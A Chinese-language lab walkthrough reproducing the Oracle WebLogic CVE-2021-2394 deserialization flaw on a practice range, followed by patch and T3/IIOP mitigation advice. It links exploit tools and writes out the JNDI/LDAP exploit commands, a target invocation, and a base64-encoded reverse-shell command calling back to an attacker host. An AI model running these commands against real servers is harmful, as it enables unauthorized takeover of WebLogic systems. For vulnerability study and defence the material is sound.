1、漏洞概述

Oracle官方发布了2021年7月份安全更新通告,通告中披露了WebLogic组件存在高危漏洞,攻击者可以在未授权的情况下通过IIOP、T3协议对存在漏洞的WebLogic Server组件进行攻击。成功利用该漏洞的攻击者可以接管WebLogic Server。

这是一个二次反序列化漏洞,是CVE-2020-14756和CVE-2020-14825的调用链相结合组成一条新的调用链来绕过weblogic黑名单列表。

2、影响范围

Oracle WebLogic Server 10.3.6.0.0

Oracle WebLogic Server 12.1.3.0.0

Oracle WebLogic Server 12.2.1.3.0

Oracle WebLogic Server 12.2.1.4.0

Oracle WebLogic Server 14.1.1.0.0

3、复现环境



vulfocus在线靶场

4、漏洞复现

复现所需以下工具:

JDNI注入:https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

漏洞利用:https://download.csdn.net/download/qq_41904294/87667743

启动靶场,检查环境是否就绪(复现版本:12.2.1.3.0)



使用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar 开启一个恶意ldap服务,这里让他执行一个curl

指令



java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl vpsip" -A vpsippython3启动一个http服务

python3 -m http.server 80使用漏洞利用工具进行恶意注入





java -jar weblogic\ tools.jar -H 123.58.224.8 -P 30706 -payload 20212394 -jndi ldap://x.x.x.x:1389/xxx

# -H是目标地址(weblogicServerIP) -P是目标端口 -jndl 是开启的ldap服务地址

可以看到,成功执行了curl指令

反弹shell



JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar 开启一个ldap服务

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,base64加密的反弹shell指令}|{base64,-d}|{bash,-i}" -A VPSip瑞士军刀提前开启监听,利用工具包让目标加载ldap服务并执行反弹shell操作



成功反弹,读取flag

成功反弹,读取flag

5、修复建议

补丁更新

Oracle目前已发布补丁修复了上述漏洞,请用户参考官方通告及时下载受影响产品更新补丁,并参照补丁安装包中的readme文件进行安装更新,以保证长期有效的防护。

注:Oracle官方补丁需要用户持有正版软件的许可账号,使用该账号登陆https://support.oracle.com后,可以下载最新补丁。

临时缓解措施

如果用户暂时无法安装更新补丁,可通过下列措施对漏洞进行临时防护:

(1)限制T3协议访问

用户可通过控制T3协议的访问来临时阻断针对利用T3协议漏洞的攻击。WebLogic Server 提供了名为 weblogic.security.net.ConnectionFilterImpl 的默认连接筛选器,此连接筛选器接受所有传入连接,可通过此连接筛选器配置规则,对T3及T3s协议进行访问控制。

(2)禁用IIOP协议

用户可通过关闭IIOP协议阻断针对利用IIOP协议漏洞的攻击。

参考链接

https://www.oracle.com/security-alerts/cpujul2021.html#AppendixFMW